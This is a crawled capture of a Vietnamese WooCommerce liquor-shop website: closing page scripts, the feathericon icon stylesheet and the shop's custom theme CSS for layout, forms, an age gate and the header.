<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="yith_wcas_frontend-js-extra">
/* <![CDATA[ */
var yith_wcas_params = {"loading":"https:\/\/khoruou68.vn\/wp-content\/plugins\/yith-woocommerce-ajax-search-premium\/assets\/images\/ajax-loader.gif","show_all":"false","price_label":"Price:","show_all_text":"View all","ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.28.0" id="yith_wcas_frontend-js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoruou68.vn/wp-content/plugins/wpc-badge-management-premium/assets/libs/feathericon/css/feathericon.css?ver=6.8.3
body_size: 1830
content:
@charset "utf-8";

/*---------------------------------------------------------------------------*/
/* feathericon
/*---------------------------------------------------------------------------*/

/**
 * font path
 */
@font-face {
    font-family: 'feathericon';
    src: url('../fonts/feathericon.eot');
    src: url('../fonts/feathericon.eot?#iefix') format('embedded-opentype'),
    url('../fonts/feathericon.woff') format('woff'),
    url('../fonts/feathericon.ttf') format('truetype'),
    url('../fonts/feathericon.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}


/**
 * feathericon
 */
.fe {
    display: inline-block;
    font: normal normal normal 16px feathericon;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/**
 * all icons
 */
.fe-activity:before {
    content: "\f1e2";
}

.fe-add-cart:before {
    content: "\f1e6";
}

.fe-align-bottom:before {
    content: "\f1bf";
}

.fe-align-center:before {
    content: "\f195";
}

.fe-align-left:before {
    content: "\f196";
}

.fe-align-right:before {
    content: "\f197";
}

.fe-align-top:before {
    content: "\f1c0";
}

.fe-align-vertically:before {
    content: "\f1c1";
}

.fe-angry:before {
    content: "\f1b6";
}

.fe-app-menu:before {
    content: "\f198";
}

.fe-apron:before {
    content: "\f1fb";
}

.fe-arrow-down:before {
    content: "\f100";
}

.fe-arrow-left:before {
    content: "\f101";
}

.fe-arrow-right:before {
    content: "\f102";
}

.fe-arrow-up:before {
    content: "\f103";
}

.fe-artboard:before {
    content: "\f104";
}

.fe-audio-player:before {
    content: "\f199";
}

.fe-backward:before {
    content: "\f180";
}

.fe-bar:before {
    content: "\f105";
}

.fe-bar-chart:before {
    content: "\f106";
}

.fe-beer:before {
    content: "\f107";
}

.fe-beginner:before {
    content: "\f1f7";
}

.fe-bell:before {
    content: "\f108";
}

.fe-birthday-cake:before {
    content: "\f163";
}

.fe-bold:before {
    content: "\f179";
}

.fe-bolt:before {
    content: "\f1e3";
}

.fe-book:before {
    content: "\f109";
}

.fe-bookmark:before {
    content: "\f170";
}

.fe-bread:before {
    content: "\f206";
}

.fe-browser:before {
    content: "\f10b";
}

.fe-brush:before {
    content: "\f10c";
}

.fe-bug:before {
    content: "\f10d";
}

.fe-building:before {
    content: "\f10e";
}

.fe-bus:before {
    content: "\f1fe";
}

.fe-cage:before {
    content: "\f1e7";
}

.fe-calendar:before {
    content: "\f10f";
}

.fe-camera:before {
    content: "\f110";
}

.fe-car:before {
    content: "\f1ff";
}

.fe-cart:before {
    content: "\f1e8";
}

.fe-check:before {
    content: "\f111";
}

.fe-check-circle:before {
    content: "\f19a";
}

.fe-check-circle-o:before {
    content: "\f19b";
}

.fe-check-verified:before {
    content: "\f19c";
}

.fe-clock:before {
    content: "\f113";
}

.fe-close:before {
    content: "\f114";
}

.fe-cloud:before {
    content: "\f115";
}

.fe-cocktail:before {
    content: "\f116";
}

.fe-code:before {
    content: "\f117";
}

.fe-codepen:before {
    content: "\f1d3";
}

.fe-coffee:before {
    content: "\f166";
}

.fe-columns:before {
    content: "\f118";
}

.fe-comment:before {
    content: "\f119";
}

.fe-comment-o:before {
    content: "\f1d2";
}

.fe-commenting:before {
    content: "\f11a";
}

.fe-comments:before {
    content: "\f11b";
}

.fe-compress:before {
    content: "\f181";
}

.fe-credit-card:before {
    content: "\f1e9";
}

.fe-crop:before {
    content: "\f1c2";
}

.fe-cry:before {
    content: "\f1b7";
}

.fe-cutlery:before {
    content: "\f19d";
}

.fe-delete-link:before {
    content: "\f19e";
}

.fe-desktop:before {
    content: "\f11d";
}

.fe-diamond:before {
    content: "\f11e";
}

.fe-difference:before {
    content: "\f1c3";
}

.fe-disabled:before {
    content: "\f11f";
}

.fe-disappointed:before {
    content: "\f1b8";
}

.fe-distribute-horizontally:before {
    content: "\f1cf";
}

.fe-distribute-vertically:before {
    content: "\f1c5";
}

.fe-document:before {
    content: "\f19f";
}

.fe-donut:before {
    content: "\f1f9";
}

.fe-download:before {
    content: "\f120";
}

.fe-drop-down:before {
    content: "\f121";
}

.fe-drop-left:before {
    content: "\f122";
}

.fe-drop-right:before {
    content: "\f123";
}

.fe-drop-up:before {
    content: "\f124";
}

.fe-edit:before {
    content: "\f17f";
}

.fe-eject:before {
    content: "\f182";
}

.fe-elipsis-h:before {
    content: "\f125";
}

.fe-elipsis-v:before {
    content: "\f126";
}

.fe-equalizer:before {
    content: "\f1a0";
}

.fe-eraser:before {
    content: "\f1c6";
}

.fe-expand:before {
    content: "\f183";
}

.fe-export:before {
    content: "\f16e";
}

.fe-eye:before {
    content: "\f127";
}

.fe-facebook:before {
    content: "\f1d4";
}

.fe-fast-backward:before {
    content: "\f184";
}

.fe-fast-forward:before {
    content: "\f185";
}

.fe-feather:before {
    content: "\f174";
}

.fe-feed:before {
    content: "\f128";
}

.fe-file:before {
    content: "\f1b1";
}

.fe-file-audio:before {
    content: "\f1b2";
}

.fe-file-excel:before {
    content: "\f1a2";
}

.fe-file-image:before {
    content: "\f1b3";
}

.fe-file-movie:before {
    content: "\f1b4";
}

.fe-file-powerpoint:before {
    content: "\f1a3";
}

.fe-file-word:before {
    content: "\f1a4";
}

.fe-file-zip:before {
    content: "\f1b5";
}

.fe-filter:before {
    content: "\f173";
}

.fe-flag:before {
    content: "\f129";
}

.fe-folder:before {
    content: "\f12a";
}

.fe-folder-open:before {
    content: "\f176";
}

.fe-fork:before {
    content: "\f12b";
}

.fe-forward:before {
    content: "\f186";
}

.fe-frowing:before {
    content: "\f1b9";
}

.fe-frying-pan:before {
    content: "\f207";
}

.fe-gamepad:before {
    content: "\f191";
}

.fe-gear:before {
    content: "\f1a5";
}

.fe-gift:before {
    content: "\f1ea";
}

.fe-git:before {
    content: "\f1d5";
}

.fe-github:before {
    content: "\f1d6";
}

.fe-github-alt:before {
    content: "\f1d7";
}

.fe-globe:before {
    content: "\f12c";
}

.fe-google:before {
    content: "\f1d8";
}

.fe-google-plus:before {
    content: "\f1d9";
}

.fe-hash:before {
    content: "\f12d";
}

.fe-headphone:before {
    content: "\f18e";
}

.fe-heart:before {
    content: "\f12e";
}

.fe-heart-o:before {
    content: "\f167";
}

.fe-home:before {
    content: "\f12f";
}

.fe-import:before {
    content: "\f16f";
}

.fe-info:before {
    content: "\f130";
}

.fe-insert-link:before {
    content: "\f1a6";
}

.fe-instagram:before {
    content: "\f1da";
}

.fe-intersect:before {
    content: "\f1c7";
}

.fe-italic:before {
    content: "\f17a";
}

.fe-key:before {
    content: "\f131";
}

.fe-keyboard:before {
    content: "\f132";
}

.fe-kitchen-cooker:before {
    content: "\f1a7";
}

.fe-laptop:before {
    content: "\f133";
}

.fe-layer:before {
    content: "\f18c";
}

.fe-layout:before {
    content: "\f134";
}

.fe-line-chart:before {
    content: "\f135";
}

.fe-link:before {
    content: "\f136";
}

.fe-link-external:before {
    content: "\f137";
}

.fe-list-bullet:before {
    content: "\f17c";
}

.fe-list-order:before {
    content: "\f17d";
}

.fe-list-task:before {
    content: "\f17e";
}

.fe-location:before {
    content: "\f138";
}

.fe-lock:before {
    content: "\f139";
}

.fe-login:before {
    content: "\f13a";
}

.fe-logout:before {
    content: "\f13b";
}

.fe-loop:before {
    content: "\f192";
}

.fe-magic:before {
    content: "\f177";
}

.fe-mail:before {
    content: "\f13c";
}

.fe-map:before {
    content: "\f16d";
}

.fe-mask:before {
    content: "\f1c8";
}

.fe-medal:before {
    content: "\f13d";
}

.fe-megaphone:before {
    content: "\f13e";
}

.fe-mention:before {
    content: "\f164";
}

.fe-messanger:before {
    content: "\f1e1";
}

.fe-minus:before {
    content: "\f140";
}

.fe-mitarashi-dango:before {
    content: "\f208";
}

.fe-mobile:before {
    content: "\f141";
}

.fe-money:before {
    content: "\f1a8";
}

.fe-moon:before {
    content: "\f1ef";
}

.fe-mouse:before {
    content: "\f142";
}

.fe-music:before {
    content: "\f175";
}

.fe-notice-active:before {
    content: "\f200";
}

.fe-notice-off:before {
    content: "\f201";
}

.fe-notice-on:before {
    content: "\f202";
}

.fe-notice-push:before {
    content: "\f203";
}

.fe-octpus:before {
    content: "\f1fc";
}

.fe-open-mouth:before {
    content: "\f1ba";
}

.fe-palette:before {
    content: "\f165";
}

.fe-paper-plane:before {
    content: "\f178";
}

.fe-pause:before {
    content: "\f187";
}

.fe-pencil:before {
    content: "\f144";
}

.fe-phone:before {
    content: "\f145";
}

.fe-picture:before {
    content: "\f1a9";
}

.fe-picture-square:before {
    content: "\f1e4";
}

.fe-pie-chart:before {
    content: "\f146";
}

.fe-pinterest:before {
    content: "\f1db";
}

.fe-pizza:before {
    content: "\f147";
}

.fe-play:before {
    content: "\f188";
}

.fe-plug:before {
    content: "\f18f";
}

.fe-plus:before {
    content: "\f148";
}

.fe-pocket:before {
    content: "\f1dc";
}

.fe-pot:before {
    content: "\f1aa";
}

.fe-print:before {
    content: "\f171";
}

.fe-prototype:before {
    content: "\f149";
}

.fe-question:before {
    content: "\f14a";
}

.fe-quote-left:before {
    content: "\f14b";
}

.fe-quote-right:before {
    content: "\f14c";
}

.fe-rage:before {
    content: "\f1bb";
}

.fe-random:before {
    content: "\f189";
}

.fe-remove-cart:before {
    content: "\f1eb";
}

.fe-rice-cracker:before {
    content: "\f1fa";
}

.fe-rocket:before {
    content: "\f14d";
}

.fe-scale:before {
    content: "\f1c9";
}

.fe-search:before {
    content: "\f14e";
}

.fe-search-minus:before {
    content: "\f16a";
}

.fe-search-plus:before {
    content: "\f16b";
}

.fe-share:before {
    content: "\f14f";
}

.fe-shield:before {
    content: "\f172";
}

.fe-shopping-bag:before {
    content: "\f1ec";
}

.fe-sitemap:before {
    content: "\f150";
}

.fe-smile:before {
    content: "\f1bc";
}

.fe-smile-alt:before {
    content: "\f1bd";
}

.fe-smile-heart:before {
    content: "\f1f6";
}

.fe-smile-plus:before {
    content: "\f1f5";
}

.fe-speaker:before {
    content: "\f1ab";
}

.fe-squid:before {
    content: "\f1fd";
}

.fe-star:before {
    content: "\f151";
}

.fe-star-o:before {
    content: "\f168";
}

.fe-step-backward:before {
    content: "\f1d0";
}

.fe-step-forward:before {
    content: "\f1d1";
}

.fe-stop:before {
    content: "\f18b";
}

.fe-subtract:before {
    content: "\f1ca";
}

.fe-sunny-o:before {
    content: "\f1f0";
}

.fe-sunrise:before {
    content: "\f1f1";
}

.fe-sync:before {
    content: "\f194";
}

.fe-table:before {
    content: "\f1ac";
}

.fe-tablet:before {
    content: "\f152";
}

.fe-tag:before {
    content: "\f153";
}

.fe-target:before {
    content: "\f1f3";
}

.fe-taxi:before {
    content: "\f204";
}

.fe-terminal:before {
    content: "\f154";
}

.fe-text-align-center:before {
    content: "\f1cb";
}

.fe-text-align-justify:before {
    content: "\f1e5";
}

.fe-text-align-left:before {
    content: "\f1cc";
}

.fe-text-align-right:before {
    content: "\f1cd";
}

.fe-text-size:before {
    content: "\f17b";
}

.fe-ticket:before {
    content: "\f155";
}

.fe-tiled:before {
    content: "\f156";
}

.fe-timeline:before {
    content: "\f1ad";
}

.fe-tired:before {
    content: "\f1be";
}

.fe-train:before {
    content: "\f1f8";
}

.fe-trash:before {
    content: "\f157";
}

.fe-trophy:before {
    content: "\f158";
}

.fe-truck:before {
    content: "\f1ed";
}

.fe-tumbler-glass:before {
    content: "\f209";
}

.fe-twitter:before {
    content: "\f1dd";
}

.fe-umbrella:before {
    content: "\f1f2";
}

.fe-underline:before {
    content: "\f1ae";
}

.fe-union:before {
    content: "\f1ce";
}

.fe-unlock:before {
    content: "\f169";
}

.fe-upload:before {
    content: "\f159";
}

.fe-usb:before {
    content: "\f190";
}

.fe-user:before {
    content: "\f15a";
}

.fe-user-minus:before {
    content: "\f16c";
}

.fe-user-plus:before {
    content: "\f15b";
}

.fe-users:before {
    content: "\f15c";
}

.fe-vector:before {
    content: "\f15d";
}

.fe-video:before {
    content: "\f15e";
}

.fe-vr:before {
    content: "\f205";
}

.fe-wallet:before {
    content: "\f1ee";
}

.fe-warning:before {
    content: "\f15f";
}

.fe-watch:before {
    content: "\f1af";
}

.fe-watch-alt:before {
    content: "\f1b0";
}

.fe-wine-glass:before {
    content: "\f161";
}

.fe-wordpress:before {
    content: "\f1de";
}

.fe-wordpress-alt:before {
    content: "\f1df";
}

.fe-wrench:before {
    content: "\f162";
}

.fe-yaki-dango:before {
    content: "\f20a";
}

.fe-youtube:before {
    content: "\f1e0";
}


--- FILE ---
content_type: text/css
request_url: https://khoruou68.vn/wp-content/themes/zekweb/style.css?v=1763982093
body_size: 18798
content:
/*
Theme Name: DEV ZEKVN
Theme URI: https://zek.vn/
Author: Zekvn
Author URI: https://zek.vn/
Version: 1.0
Description: ZEK AGENCY sở hữu hơn 500+ mẫu giao diện về tất cả các lĩnh vực và ngành hàng khác nhau, đáp ứng mọi nhu cầu của khách hàng với từng phân khúc giá. Cập nhật những mẫu thiết kế mới chuẩn xu hướng.
*/
@font-face{font-family: 'Inter';src:url(fonts/Inter-Light.ttf);font-weight: 300;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-LightItalic.ttf);font-weight: 300;font-style: italic;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-Regular.ttf);font-weight: 400;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-Italic.ttf);font-weight: 400;font-style: italic;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-Medium.ttf);font-weight: 500;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-MediumItalic.ttf);font-weight: 500;font-style: italic;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-SemiBold.ttf);font-weight: 600;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-SemiBoldItalic.ttf);font-weight: 600;font-style: italic;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-Bold.ttf);font-weight: 700;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-BoldItalic.ttf);font-weight: 700;font-style: italic;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-ExtraBold.ttf);font-weight: 800;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-ExtraBoldItalic.ttf);font-weight: 800;font-style: italic;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-Black.ttf);font-weight: 900;}
@font-face{font-family: 'Inter';src:url(fonts/Inter-BlackItalic.ttf);font-weight: 900;font-style: italic;}
@font-face{font-family: 'Lora';src:url(fonts/Lora-Regular.ttf);font-weight: 400;}
@font-face{font-family: 'Lora';src:url(fonts/Lora-Italic.ttf);font-weight: 400;font-style: italic;}
@font-face{font-family: 'Lora';src:url(fonts/Lora-Medium.ttf);font-weight: 500;}
@font-face{font-family: 'Lora';src:url(fonts/Lora-MediumItalic.ttf);font-weight: 500;font-style: italic;}
@font-face{font-family: 'Lora';src:url(fonts/Lora-SemiBold.ttf);font-weight: 600;}
@font-face{font-family: 'Lora';src:url(fonts/Lora-SemiBoldItalic.ttf);font-weight: 600;font-style: italic;}
@font-face{font-family: 'Lora';src:url(fonts/Lora-Bold.ttf);font-weight: 700;}
@font-face{font-family: 'Lora';src:url(fonts/Lora-BoldItalic.ttf);font-weight: 700;font-style: italic;}

/* Option */
 body.woocommerce #reviews #comments ol.commentlist ul.children .devvn_review_top .woocommerce-review__verified{display: none;}
body{font-size: 16px;color: #333;font-family: 'Inter';display: block;margin: 0 auto;width: 1920px;max-width: 100%;}
*{margin:0;padding:0;line-height:1.5}
a{text-decoration:none;color:#B22222;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
a:hover,a:focus,a:visited{text-decoration:none;outline:none}
a:active,a:hover{color: #5b8dbf;}
ul{padding-left:0;}
img{max-width:100%;border:none;height:auto}
b,strong{font-weight: bold;}
h1,h2,h3,h4,h5,h6{line-height:1.3;margin-top:0;margin-bottom: 1rem;font-family: 'Lora';font-weight: 600;}
h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{line-height: normal;}
h1{font-size: 28px;}
h2{font-size: 24px;}
h3{font-size: 20px;}
h4{font-size: 16px;}
h5{font-size: 14px;}
h6{font-size: 14px;}
.table{max-width: 100%;table-layout: fixed;word-wrap: break-word;}
.img img{width:100%;height:auto;object-fit:cover}
.background{background-size:cover;background-repeat:no-repeat;background-position:center}
.relative{position: relative;}
.overlay{display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index: 2;background-color: rgba(0, 0, 0, 0.4);}
.linkfull{display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index: 5;}
.screen-reader-text{display:none}
.head{animation: stuckMoveUp .5s;}
.head.navbar-fixed-top{box-shadow:1px 1px 10px rgba(0,0,0,0.15);position: fixed !important;top: 0;left: 0;width: 100%;z-index: 999;animation: stuckMoveDown .5s;}
@keyframes stuckMoveDown {
0%{transform:translateY(-100%)}
100%{transform:translateY(0)}
}
@keyframes stuckMoveUp {
0%{transform:translateY(100%)}
100%{transform:translateY(0)}
}
@keyframes stuckFadeIn {
0%{opacity:0}
100%{opacity:1}
}
/* Container (FAKE theo từng web) */
.row-margin{--bs-gutter-y:var(--bs-gutter-x);margin-top: calc(-.5 * var(--bs-gutter-y));margin-bottom: calc(-.5 * var(--bs-gutter-y));}
.row-margin>*{margin-top: 0;padding-top: calc(var(--bs-gutter-x) * .5);padding-bottom: calc(var(--bs-gutter-x) * .5)}
.container-fluid,.container,.row{--bs-gutter-x: 30px;}
.flex{display:flex;flex-wrap:wrap}
.align-center{align-items:center}
.align-end{align-items:flex-end;}
.align-start{align-items:flex-start;}
.justify-between{justify-content: space-between;}
.justify-center{justify-content: center;}
.justify-end{justify-content: flex-end;}
.justify-start{justify-content: flex-start;}
.row-reverse{flex-direction:row-reverse;}
.column-reverse{flex-direction:column-reverse;}
.container-fluid{max-width: 1570px;}
.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {max-width: 1230px;}
/* input-button */
input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="date"],input[type="tel"],textarea,select{width:100%;max-width:100%;display:block;outline:none;border: 1px solid #b4975a;padding: 8px 12px;color: #333;font-weight: 500;border-radius: 4px;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color: #666;}
input[type="text"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="file"]:focus,input[type="number"]:focus,input[type="date"]:focus,input[type="tel"]:focus,textarea:focus,select:focus{box-shadow: 0 0 5px #ccc;}
input[type="submit"]{font-weight: 500;padding: 8px 24px;color: #fff;text-transform: uppercase;border: 1px solid #B22222; background-color: #B22222;border-radius: 4px;text-align: center;border: none;transition: all .3s;}
input[type="submit"]:hover{background-color: #890528;color: #fff;}
.select2-container .select2-selection--single{height: 48px;}
.select2-container--default .select2-selection--single{border: 1px solid #E6E6E6;}
.select2-container .select2-selection--single .select2-selection__rendered{padding-left: 12px;}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 46px;color: #999999;}
.select2-container--default .select2-selection--single .select2-selection__arrow{height: 46px;}
.select2-dropdown{border: 1px solid #E6E6E6;}
.select2-container--default .select2-search--dropdown .select2-search__field{border: 1px solid #E6E6E6;}
.select2-search--dropdown{padding: 4px 4px 12px 4px;}
.select2-container--default .select2-results>.select2-results__options{font-size: 14px;}
/* Contact-form7 */
form .row{--bs-gutter-x: 20px;}
.wpcf7-spinner{position: absolute;}
.form-group{margin-bottom: 20px;position: relative;}
.form-group .name{margin-bottom: 5px;font-weight: 500;display: block;}
div.wpcf7 .ajax-loader{position:absolute}
.wpcf7-form-control-wrap{position:initial}
.wpcf7 .wpcf7-not-valid-tip{position:relative;padding:5px 10px!important;line-height:1.2em;left:auto!important;border-radius:3px;background-color:#f1f1f1!important;border:0!important;color:#000;position:absolute;right:0;top:40px;z-index:99;font-size:12px;margin-bottom:5px}
.wpcf7 .wpcf7-not-valid-tip:after{bottom:100%;left:30px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-bottom-color:#f1f1f1;border-width:5px;margin-left:-10px}
.wpcf7 .wpcf7-validation-errors{display:none!important}
/* Content-post */
.wp-block-image.aligncenter>figcaption, .wp-block-image .aligncenter>figcaption, .wp-block-image.alignleft>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image.alignright>figcaption, .wp-block-image .alignright>figcaption{display: block;}
.content-post ul,.content-post ol{padding-left:18px;}
.content-post li{position:relative;margin-bottom:6px}
.content-post blockquote{background:#f6f6f6;position: relative;padding: 16px 16px 6px 32px;}
.content-post blockquote:before{content: open-quote;font-weight: bold;font-size: 30px;position: absolute;left: 8px;top: 0;}
.content-post blockquote:after{content: close-quote;font-weight: bold;font-size: 30px;position: absolute;bottom: 0;right: 8px;opacity: 0;visibility: hidden;}
.content-post .gallery{display:grid;grid-column-gap:16px;grid-row-gap:16px}
.content-post .gallery br{display:none}
.content-post .gallery.gallery-columns-2{grid-template-columns:repeat(2,1fr)}
.content-post .gallery.gallery-columns-4{grid-template-columns:repeat(4,1fr)}
.content-post .gallery.gallery-columns-3{grid-template-columns:repeat(3,1fr)}
.content-post .gallery.gallery-columns-5{grid-template-columns:repeat(5,1fr)}
.content-post .gallery.gallery-columns-5{grid-template-columns:repeat(6,1fr)}
.content-post .gallery.gallery-columns-5{grid-template-columns:repeat(7,1fr)}
.content-post .gallery.gallery-columns-5{grid-template-columns:repeat(8,1fr)}
.content-post .gallery.gallery-columns-5{grid-template-columns:repeat(9,1fr)}
.content-post .gallery-item{margin:0!important;width:100%!important;display:flex;align-items:flex-start;float:none !important;flex-wrap: wrap;}
.content-post .gallery-item img{border:none!important;width: 100%;height: auto;object-fit: cover;}
.content-post a:hover{text-decoration:underline}
.content-post .wp-caption.aligncenter{max-width:100%!important}
img.aligncenter{display:block;margin:0 auto}
.content-post .alignnone{margin:0 16px 16px 0}
.content-post .aligncenter,.content-post div.aligncenter{display:block;margin:0 auto 16px;}
.content-post .alignright{float:right;margin:0 0 16px 16px}
.content-post .alignleft{float:left;margin:0 16px 16px 0}
a img.alignright{float:right;margin:0 0 16px 16px}
a img.alignnone{margin:0 16px 16px 0}
a img.alignleft{float:left;margin:0 16px 16px 0}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}
.wp-caption{border:none;max-width:100%;padding:0;}
.wp-caption.alignnone{margin:0 16px 16px 0}
.wp-caption.alignleft{margin:0 16px 16px 0}
.wp-caption.alignright{margin:0 0 16px 16px}
.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:100%}
.content-post .wp-caption-text{margin:0;padding:6px;text-align: center;background: #eee;font-size: 14px;}


/* Widget */
.widget ul,.widget ol{list-style: none;}
.widget iframe{width: 100%;height: auto; object-fit: cover;}
.widget .gallery{display:grid;grid-column-gap:10px;grid-row-gap:10px}
.widget .gallery br{display:none}
.widget .gallery.gallery-columns-2{grid-template-columns:repeat(2,1fr)}
.widget .gallery.gallery-columns-4{grid-template-columns:repeat(4,1fr)}
.widget .gallery.gallery-columns-3{grid-template-columns:repeat(3,1fr)}
.widget .gallery.gallery-columns-5{grid-template-columns:repeat(5,1fr)}
.widget .gallery-item{margin:0!important;width:100%!important;display:flex;align-items:center;float:none}
.widget .gallery-item img{border:none!important}

/* Remove-woo */
.woocommerce a.remove{width:30px;height:22px;position:relative;transition:opacity 200ms;vertical-align:top;display:block;-webkit-appearance:none;background:none;border:none;cursor:pointer;outline:none;padding:0;text-indent:-9999px}
.woocommerce a.remove:before,.woocommerce a.remove:after{background:url([data-uri]) 0 0 no-repeat;left:8px;position:absolute;right:8px;top:2px;display:inline-block;content:''}
.woocommerce a.remove:before{height:6px;transform-origin:-7% 100%;-moz-transform-origin:-7% 100%;-webkit-transform-origin:-7% 100%;transition:transform 150ms;-moz-transition:transform 150ms;-webkit-transition:transform 150ms;width:14px}
.woocommerce a.remove:after{background-position:-1px -4px;height:12px;margin-left:1px;margin-right:2px;margin-top:4px;width:11px}
.woocommerce a.remove:hover:before{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:transform 250ms;-moz-transition:transform 250ms;-webkit-transition:transform 250ms}
.woocommerce a.remove:hover{background:transparent}

/* Support */
.sticky{position:-webkit-sticky;position:sticky;top:80px;z-index: 99;}
.supports{position: fixed;z-index: 999;bottom: 140px;right: 0;display: flex;flex-direction: column;border-radius: 5px 0 0 5px;background: #B22222;}
.supports .item:not(:last-child){border-bottom: 1px solid #fff;}
.supports .item a{color: #fff;display: flex;justify-content: center;align-items: center;text-align: center;font-size: 9px;font-weight: 600;padding: 5px;flex-direction: column;gap: 6px;width: 66px;}
.supports .item a img{object-fit: contain;width: 20px;height: 20px;}
.backtop{position: fixed;right: 15px;bottom: 60px;transition: .5s;z-index: 999;}
.backtop a{height:36px;width:36px;background:#B22222;border-radius:50%;box-shadow: 0px 0px 5px 0px #00000033;display:flex;align-items:center;justify-content:center;}
.backtop a img{object-fit: contain;width: 24px;height: 24px;-webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);}
.backtop a:hover{box-shadow: 0px 0px 10px 0px #00000087;}
.home-slider{position: relative;}
.home-cta a{display: inline-flex;align-items: center;justify-content: center;text-align: center;color: #fff;gap: 8px;letter-spacing: 1px;text-transform: uppercase;height: 40px;border-radius: 4px;background: #B22222;font-size: 14px;padding: 0 16px;}
.home-cta a:hover{box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);}
.swiper-pagination-bullet{width: 12px;height: 12px;background: transparent;border-radius: 50%;border: 3px solid #B22222;transition: all .3s;opacity: .4;}
.swiper-pagination-bullet:hover{opacity: 1;}
.swiper-pagination-bullet-active{background: #B22222;opacity: 1;}
.swiper-button-next, .swiper-button-prev{width: 36px;height: 36px;font-weight: 900;border-radius: 50%;top: 50%;transform: translateY(-50%);margin-top: 0;border: 3px solid #B22222;color: #B22222;transition: all .3s;}
.swiper-button-next:after, .swiper-button-prev:after{font-size: 16px;}
.swiper-button-next:hover, .swiper-button-prev:hover{background: #B22222;color: #fff;}
.xoo-wsc-basket{opacity: 0 !important;visibility: hidden !important;}
.age-gate__wrapper{background-color: transparent;}
.age-gate__heading img{object-fit: contain;max-height: 100px;}
.age-gate__form {border-radius: 15px; max-width: 386px;padding: 15px 30px 30px;background: #fff;}
.age-gate__headline{font-size: 15px;margin: 0 0 5px;}
.age-gate__challenge, .age-gate__subheadline{text-transform: uppercase;font-weight: bold;margin: 0;font-size: 16px;}
form.age-gate__form button {
    background-color: #fff;
    border: 1px solid #2c1e1e;
    border-radius: 6px;
    font-size: 14px;
    widt100100%;
    margin-top: 30px;
    color: #4e4343;padding: 0 10px;font-weight: bold;text-transform: uppercase;line-height: 34px;white-space: nowrap;}
form.age-gate__form button:hover {
    background-color: #9c1421;
    color: #fff;
}
.age-gate__additional-information {
    font-size: 12px;
    margin-top: 20px;
    color: #9c1421;}
/* Header */
#header{position: relative;z-index: 999;}
.header-main .col-touch{display: none;}
#menu-mobile{display: none;}
.header-slogan{font-size: 12px;background: #fbf8ee;padding: 5px 0;}
.header-slogan a{font-weight: 500;color: #b60303;}
.header-main{background: #f5ecdb;}
.header-main .col-logo{width: 130px;}
.header-main .col-menu{width: 330px;}
.header-main .col-hotline{width: 180px;}
.header-main .col-cart{width: 180px;}
.header-main .col-search{width: calc(100% - 130px - 330px - 180px - 180px);}
.header-main .logo{height: 90px;padding: 10px 0;display: flex;align-items: center;}
.header-main .logo img{object-fit: contain;max-height: 70px;}
.header-main .menu{list-style: none;margin-bottom: 0;display: flex;flex-wrap: wrap;column-gap: 20px;row-gap: 5px;}
.header-main .menu>li>a{display: flex;align-items: center;gap: 5px;height: 30px;}
.header-main .menu>li>a img{object-fit: contain;width: 20px;height: 20px;}
.header-main .menu>li>a span{padding: 0 !important;}
.xoo-wsc-cart-trigger{display: flex;align-items: center;cursor: pointer;}
.xoo-wsc-cart-trigger .icon{width: 42px;height: 42px;border-radius: 8px;border: 1px solid #ccc;display: flex;align-items: center;justify-content: center;}
.xoo-wsc-cart-trigger .icon img{object-fit: contain;width: 24px;height: 24px;filter: brightness(0);
  -webkit-filter: brightness(0);}
.xoo-wsc-cart-trigger .box{width: calc(100% - 42px);padding-left: 10px;display: flex;flex-direction: column;gap: 2px;}
.xoo-wsc-cart-trigger .box .name{font-size: 14px;opacity: .5;}
.xoo-wsc-cart-trigger .box .value{font-weight: 600;}
.header-main .hotline{display: flex;align-items: center;color: #333;}
.header-main .hotline .icon{width: 42px;height: 42px;border-radius: 8px;border: 1px solid #ccc;display: flex;align-items: center;justify-content: center;}
.header-main .hotline .icon img{object-fit: contain;width: 22px;height: 22px;filter: brightness(0);
  -webkit-filter: brightness(0);}
.header-main .hotline .box{width: calc(100% - 42px);padding-left: 10px;display: flex;flex-direction: column;gap: 2px;}
.header-main .hotline .box .name{font-size: 14px;opacity: .5;}
